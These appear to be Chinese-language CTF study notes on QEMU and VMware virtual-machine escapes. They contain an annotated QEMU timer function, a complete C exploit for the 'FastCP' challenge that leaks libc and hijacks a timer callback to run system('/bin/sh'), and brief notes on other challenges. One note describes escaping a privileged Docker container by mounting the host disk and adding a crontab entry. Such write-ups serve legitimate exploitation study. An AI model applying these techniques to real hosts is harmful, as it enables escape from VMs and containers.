
static bool timer_mod_ns_locked(QEMUTimerList *timer_list,
                                QEMUTimer *ts, int64_t expire_time)
{
    QEMUTimer **pt, *t;

    /* add the timer in the sorted list */
    /*当前活跃的定时器为到期时间最早的定时器*/
    pt = &timer_list->active_timers;
    for (;;) {
        t = *pt;
        if (!timer_expired_ns(t, expire_time)) {
       /*若当前活跃的timer到期时间>新添加的这个定时器的时间*/
       /*之后所有的定时器的到期时间都比新添加的定时器到期时间大
        即新添加定时器到期时间最早,直接跳出for循环*/
            break;
        }
       /*若当前活跃的timer到期时间<=新添加的这个定时器的时间*/
        pt = &t->next;
    }
   /*在这个链表中所有的定时器到期时间都比ts的到期时间大*/
    ts->expire_time = MAX(expire_time, 0);
    ts->next = *pt;
    atomic_set(pt, ts);

    return pt == &timer_list->active_timers;
timerlist_run_timers会在时间到期时真正调用回调函数

[利用]一旦能伪造/覆写QEMUTimer,就可以控制调用流cb和参数opaque。
qemu_clock_get_ns获取当前时间,[这里时间有延迟,所以可以在回调函数真正触发之前做一些操作]

[2021hws入营赛-qemu逃逸-FastCP]
mmio的write注册了timer,timer有写地址addr1任意长度功能和一个复制addr1到addr2任意长度功能,越界addr2 0x1000的地方有函数指针和这个函数的参数指针能直接劫持控制流,但是qemu内部的物理页大小是0x1000,写入超过0x1000的数据就会被隔断,因此分配到两个连续的物理页即可。

write中有个timer,cmd=1的时候有越界读写,cmd=4的时候有越界读,其他的都在注释里了,然后就是常规的泄漏地址和system(“/bin/sh”)。
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <fcntl.h>
#include <stdint.h>
#include <assert.h>
#include <string.h>
#include <time.h>

#define PAGE_SIZE 0x1000

uint64_t base = 0;
int pm = 0;

int mmio_read(uint64_t addr)
{
    return *((uint64_t *)(base + addr));
}

void mmio_write(uint64_t addr, uint64_t value)
{
    *((uint64_t *)(base + addr)) = value;
}

uint32_t v2p(void *addr)
{
    uint32_t index = (uint64_t)addr / PAGE_SIZE;
    lseek(pm, index * 8, SEEK_SET);
    uint64_t num = 0;
    read(pm, &num, 8);
    return ((num & (((uint64_t)1 << 55) - 1)) << 12) + (uint64_t)addr % PAGE_SIZE;
}

void bubble_sort(int arr[], int len)
{
    int i, j, temp;
    for (i = 0; i < len - 1; i++)
        for (j = 0; j < len - 1 - i; j++)
            if (arr[j] > arr[j + 1])
            {
                temp = arr[j];
                arr[j] = arr[j + 1];
                arr[j + 1] = temp;
            }
}

int main()
{
    //puts("[*]exploit exp1");
    int fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0", O_RDWR | O_SYNC);
    assert(fd != -1);

    base = (uint64_t)mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0);
    assert(base != -1);

    pm = open("/proc/self/pagemap", O_RDONLY);
    assert(pm != -1);

    /*
    mmio_write(8,2)   //opaque->cp_state.CP_list_src = val;
    mmio_write(16,1) //opaque->cp_state.CP_list_cnt = val;
    mmio_write(24,1)//opaque->cp_state.cmd = val; //timer
    read
    opaque->handling;                  // addr==0
    opaque->cp_state.CP_list_src;        // addr==8
    opaque->cp_state.CP_list_cnt;          // addr==16
    opaque->cp_state.cmd;              // addr==24

    CP_src
     CP_cnt
     CP_dst
            cmd=2
     / src ->  buffer
     cmd=4
     / buffer->dst
*/

//get 2 neighbor page
    void *addr[] = {malloc(0x1000), malloc(0x1000), malloc(0x1000), malloc(0x1000), malloc(0x1000), malloc(0x1000)};
    int len = (int)sizeof(addr) / sizeof(*addr);
    for (int i = 0; i < len; i++)
    {
        memset(addr[i], i, 0x1000);
    }
    int addrv2p[] = {v2p(addr[0]), v2p(addr[1]), v2p(addr[2]), v2p(addr[3]), v2p(addr[4]), v2p(addr[5])};

    int addrv2p_sort[] = {v2p(addr[0]), v2p(addr[1]), v2p(addr[2]), v2p(addr[3]), v2p(addr[4]), v2p(addr[5])};

    bubble_sort(addrv2p_sort, len);
    void *tmp1, *tmp2;

    for (int i = 0; i < len - 1; i++)
    {
        if ((addrv2p_sort[i + 1] - addrv2p_sort[i]) == 0x1000)
        {
            tmp1 = addrv2p_sort[i];
            tmp2 = addrv2p_sort[i + 1];
            break;
        }
    }
    if(tmp1 == NULL){
        printf("[-]dont find neighbor page");
        return 0;
    }
    void *buf1, *buf2;
    for (int i = 0; i < len; i++)
    {
        if (addrv2p[i] == tmp1)
        {
            buf1 = addr[i];
        }
        if (addrv2p[i] == tmp2)
        {
            buf2 = addr[i];
        }
    }

    // for (int i = 0; i < len; i++)
    // {
    //     printf("%llx %llx\n", addr[i], v2p(addr[i]));
    // }
    // printf("%llx %llx\n", buf1, buf2);

    void *buf = malloc(0x1000);

    memset(buf, 0, 0x1000);

    mmio_write(16, 1); //CP_list_cnt = 1
    *(uint64_t *)(buf) = (uint64_t)0;
    uint64_t read_numbers = 0x1500;
    *(uint64_t *)(buf + 8) = (uint64_t)(read_numbers);
    *(uint64_t *)(buf + 16) = (uint64_t)v2p(buf1);
    mmio_write(8, v2p(buf)); //CP_list_src = buf1

    //-------------⬇

    //printf("cmd:0x%llx\n", mmio_read(24));
    // printf("buf1: ");
    // for (int i=0x0;i<0x1000;i+=8){
    //     printf("%llx ",*(uint64_t*)(buf1+i));
    // }
    // printf("\n");
    // printf("buf2: ");
    // for (int i=0x0;i<0x1000;i+=8){
    //     printf("%llx ",*(uint64_t*)(buf2+i));
    // }
    // printf("\n");
    //---------------

    mmio_write(24, 4); //cmd = 4 buf1fer -> dst
    sleep(0.5);

    //-------------⬇

    //printf("cmd:0x%llx\n", mmio_read(24));
    // printf("buf1: ");
    // for (int i=0x0;i<0x1000;i+=8){
    //     printf("%llx ",*(uint64_t*)(buf1+i));
    // }
    // printf("\n");
    // printf("buf2: ");
    // for (int i=0x0;i<0x1000;i+=8){
    //     printf("%llx ",*(uint64_t*)(buf2+i));
    // }
    // printf("\n");

    uint64_t code_base = *(uint64_t *)(buf2 + 0x10) - 0x4dce80;
    uint64_t libc_base = *(uint64_t *)(buf2 + 0x258) - 0x3ebce0;
    uint64_t buffaddr = *(uint64_t *)(buf2 + 0x18)+0xa00;
    printf("[+]codebase:0x%llx\n[+]libcbase:0x%llx\n[+]buffaddr:0x%llx\n", code_base, libc_base,buffaddr);

    //0x10a38c 0x4f322 0x4f2c5  remote
    //local 0x4f3d5 0x4f432 0x10a41c

    *(uint64_t *)(buf2 + 0x10) =libc_base+0x4f550;//code_base+0x00005B5C15;// ////0x4f440;//;//code_base + 0x00005B5C15;
    *(uint64_t *)(buf2 + 0x18) = buffaddr;//
    //  oob write
    uint64_t CP_list_cnt = 0x11;
    mmio_write(16, CP_list_cnt);
    for (int i = 0; i < CP_list_cnt; i++)
    {
        *(uint64_t *)(buf + 8 * (i * 3)) = (uint64_t)(v2p(buf1)); // src
        *(uint64_t *)(buf + 8 * (i * 3 + 1)) = (uint64_t)(0x1020);
        *(uint64_t *)(buf + 8 * (i * 3 + 2)) = (uint64_t)(v2p(buf1)); //dst
    }
    for (int i=0x0;i<0x1000;i+=0x20){
        strcpy(buf1+i,"/bin/sh\x00");
    }

    mmio_write(8, v2p(buf)); //CP_list_src = buf;
    mmio_write(24, 1);       //cmd = 1
    sleep(0.5);

    //call
    mmio_write(24, 10);
    return 0;
}
[2020Geekpwn-qemu逃逸-Vimu]
double free漏洞,可以任意free一个mmap到的地址,然后就是多线程堆利用。
qemu被strip去符号,(设备vin相关的函数给提取出来才能进一步分析,搜索特征字符串然后对比着edu.c源码提取出的函数)。
[2022hufuctf]
[赛中进度]可以溢出flag位,所以可以重复调用timer注册的func,就可以泄露堆地址,然后溢出到dst后面的timer结构体和process结构体,然后就不会做了,没有程序地址泄露,远程的地址也和本地不一样。
[总结]timer触发时间有延迟,趁着延迟改写src,泄露程序基地址,写QumuTimer结构体劫持控制流。挺脑洞的,我对timer理解也不到位。
设置 timer 的触发时间 expire_time,启动 timer。趁时间未到 expire_time 、 timer 没有被触发时,利用越界写将memcopy_src字段改写为timer+0x10,这个位置上面有hfdev_func地址。
触发后,timer 调用hfdev_func,将memcopy_src指向的内容复制到 buf,从而泄露hfdev_func地址,得到程序基址。
利用泄露的堆地址,在op中伪造一个 timer 对象,将callback设为system,opaque设为cat flag地址。利用越界写将 fake timer 地址覆盖到timer指针,然后触发 timer,最后实现 RCE。
[2018Real World CTF-Vmware]
vmware中guest机和host机通信的方法是通过对guest用户态的 in / out 564D5868h 软中断的处理来完成的(这在vmware中被称为backdoor接口)
这个题目的漏洞点就在这个软中断的处理中,题目patch了正常逻辑,通过二进制比对找到patch的地方即可定位漏洞点,漏洞类型为double free
[2019数字经济共测大赛 docker-qemu-vmware]
从0到1的虚拟机逃逸三部曲=docker-qemu-vmware
docker insmod了带漏洞的ko,简单逻辑逆向。
非预期:docker带privileged时权限和宿主机root基本一样,mkdir /xyz ; mount /dev/sda1 /xyz可访问宿主机硬盘。例如在/etc/crontab中加一行就可以弹计算器了,注意Display=:0。
* * * * * b DISPLAY=:0 /usr/bin/gnome-calculatorvmware 和[2018Real World CTF-Vmware]基本一样,题目patch了正常逻辑留了后门,二进制比对定位漏洞点。
参考链接
https://zhuanlan.zhihu.com/p/52140921